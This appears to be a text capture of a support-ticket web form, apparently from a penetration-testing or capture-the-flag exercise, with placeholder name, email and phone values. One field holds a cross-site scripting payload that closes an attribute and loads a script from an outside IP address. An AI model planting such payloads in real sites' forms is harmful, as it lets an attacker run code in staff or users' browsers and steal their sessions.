 my name
my@email.address
4536252626
computer
Choose OS type: Windows Choose Browser: Mozilla Firefox
"><script src=http://10.10.16.19/script.js></script>
Ticket type: Feature Request
SEND